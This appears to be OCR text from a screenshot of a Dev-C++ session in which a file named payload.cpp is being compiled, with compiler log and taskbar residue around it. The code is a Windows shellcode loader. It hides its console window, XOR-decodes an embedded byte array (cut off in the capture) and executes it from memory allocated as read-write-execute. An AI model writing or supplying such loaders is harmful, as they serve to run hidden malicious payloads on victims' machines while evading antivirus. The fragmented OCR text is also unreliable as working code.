 payload - [payload.dev] - [Compiling] - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug payload.cpp
payload
1 #include <cstring>
2 #define _WIN32_WINNT 0x0500
3 #include<windows.h>
4
5 int main(int argc, char **argv) {
6 ShowWindow(GetConsoleWindow(), SW_HIDE);
7 char b[] = { 0xa2, 0xb4, 0xa1, 0xc, 0x5c, 0x8c, 0xc7, 0xb5, 0xcf, 0x54, 0xe1, 0x23, 0x49, 0xb1, 0x1e, 0xc1, 0xab, 0xbb, 0xfb, 0xbb, 0x7c, 0x49, 0x3, 0x60, 0x7b, 0x3, 0x60, 0x9a, 0x40,
8 char c[sizeof b];
9 for (int i = 0; i < sizeof b; i++) {c[i] = b[i] ^ 'x';}
10 void *exec = VirtualAlloc(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
11 memcpy(exec, c, sizeof c);
12 ((void(*)())exec)();
13 }
Compiler (6) Resources Compile Log Debug Find Results Close
Abort Compilation
Shorten compiler paths
In file included from C:/Program Files (x86)/Dev-Cpp/MinGW64/x86_64-w64-mingw32/include/crtdefs.h:10:0,
from C:/Program Files (x86)/Dev-Cpp/MinGW64/x86_64-w64-mingw32/include/string.h:9,
from C:/Program Files (x86)/Dev-Cpp/MinGW64/lib/gcc/x86_64-w64-mingw32/4.9.2/include/c++/cstring:42,
from payload1/payload.cpp:1:
C:/Program Files (x86)/Dev-Cpp/MinGW64/x86_64-w64-mingw32/include/_mingw.h:229:0: note: this is the location of the previous definition
#define _WIN32_WINNT 0x502
^
Line: 13 Col: 2 Sel: 0 Lines: 13 Length:1191262 Insert Done parsing in 1,609 seconds
from Holland?
Type here to search
Ps
DEV
7°C ENG 18.36
23/09/2021
4